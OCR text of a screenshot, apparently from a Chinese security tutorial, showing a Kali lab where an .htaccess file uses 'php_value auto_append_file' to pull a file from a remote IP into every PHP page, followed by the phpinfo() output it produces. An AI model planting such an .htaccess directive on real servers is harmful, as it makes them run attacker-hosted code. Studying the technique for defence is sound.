 root@kali:/var/www/html
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
root@kali:/var/www/html# cat .htaccess
php_value auto_append_file http://39.101.219.210/phpinfo.txt
root@kali:/var/www/html#
PHP 7.3.15-3 - phpinfo() - Mozilla Firefox
PHP 7.3.15-3 - phpinfo()
127.0.0.1/test.php
Hello!
PHP Version 7.3.15-3
php
System Linux kali 5.6.0-kali1-amd64 #1 SMP Debian 5.6.7-1kali1 (2020-05-12) x86_64
Build Date Feb 23 2020 07:15:44
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php/7.3/apache2
Loaded Configuration File /etc/php/7.3/apache2/php.ini
Scan this dir for additional .ini files /etc/php/7.3/apache2/conf.d
Additional .ini files parsed /etc/php/7.3/apache2/conf.d/10-mysqlnd.ini, /etc/php/7.3/apache2/conf.d/10-opcache.ini, /etc/php
/7.3/apache2/conf.d/10-pdo.ini, /etc/php/7.3/apache2/conf.d/20-calendar.ini,
/conf.d/20-ctype.ini, /etc/php/7.3/apache2/conf.d/20-exif.ini, /etc/php/7.3/apache2/conf.d/20-
fileinfo.ini, /etc/php/7.3/apache2/conf.d/20-ftp.ini, /etc/php/7.3/apache2/conf.d/20-gettext.ini,
/etc/php/7.3/apache2/conf.d/20-iconv.ini, /etc/php/7.3/apache2/conf.d/20-json.ini, /etc/php
安全先师